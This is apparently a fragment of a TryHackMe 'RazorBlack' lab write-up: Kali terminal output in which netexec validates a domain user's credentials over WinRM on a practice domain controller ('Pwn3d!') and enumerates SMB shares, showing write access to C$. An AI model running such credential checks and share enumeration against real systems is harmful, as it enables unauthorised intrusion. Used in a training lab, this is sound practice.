 ┌──(kali🔥kali)-[~/Downloads/Tryhackme/RazorBlack]
└─$ netexec winrm 10.10.69.53 -u 'xyan1d3' -p ' '
SMB 10.10.69.53 445 HAVEN-DC [*] Windows 10.0 Build 17763 (name:HAVEN-DC) (domain:raz0rblack.thm)
WINRM 10.10.69.53 5985 HAVEN-DC [+] raz0rblack.thm\xyan1d3: (Pwn3d!)
┌──(kali🔥kali)-[~/Downloads/Tryhackme/RazorBlack]
└─$ netexec smb 10.10.69.53 -u 'xyan1d3' -p ' ' --shares
SMB 10.10.69.53 445 HAVEN-DC [*] Windows 10.0 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblack.thm) (signing:True) (
SMBv1:False)
SMB 10.10.69.53 445 HAVEN-DC [+] raz0rblack.thm\xyan1d3:
SMB 10.10.69.53 445 HAVEN-DC [*] Enumerated shares
SMB 10.10.69.53 445 HAVEN-DC Share Permissions Remark
SMB 10.10.69.53 445 HAVEN-DC ----- ----------- ------
SMB 10.10.69.53 445 HAVEN-DC ADMIN$ READ Remote Admin
SMB 10.10.69.53 445 HAVEN-DC C$ READ,WRITE Default share
SMB 10.10.69.53 445 HAVEN-DC IPC$ READ Remote IPC
SMB 10.10.69.53 445 HAVEN-DC NETLOGON READ Logon server share
SMB 10.10.69.53 445 HAVEN-DC SYSVOL READ Logon server share
SMB 10.10.69.53 445 HAVEN-DC trash Files Pending for deletion